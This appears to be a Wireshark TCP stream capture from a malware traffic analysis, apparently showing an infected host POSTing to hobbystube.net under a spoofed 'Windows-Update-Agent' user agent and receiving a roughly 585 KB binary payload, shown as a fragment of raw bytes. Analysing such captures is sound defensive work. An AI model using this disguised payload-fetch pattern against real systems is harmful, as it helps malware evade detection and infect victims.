 Follow TCP Stream (tcp.stream eq 4)
Stream Content
POST /dkjshfg643 HTTP/1.1
Cache-Control: no-cache
Connection: close
Pragma: no-cache
Content-Type: application/octet-stream
User-Agent: Windows-Update-Agent
Content-Length: 0
Host: hobbystube.net
HTTP/1.1 200 OK
Date: Tue, 31 Oct 2017 13:01:09 GMT
Server: Apache
Last-Modified: Tue, 31 Oct 2017 09:03:31 GMT
ETag: "97c035-8f000-55cd4076d9ec0"
Accept-Ranges: bytes
Content-Length: 585728
Connection: close
Content-Type: text/plain
.=.(..o...\.
K..$.y?.5..;u8}N........M.
...z.2....w.........J
$.Y6..K?..T.....,.W.....:Q.a..o.B3]...... ...C....c..t4....w&...I...L.e...QG.T
(.....uQ.......>..Bn...^q.[TG.... .............[..6........_......C..;....-..
..+ ..W.....j..!
Entire conversation (586179 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close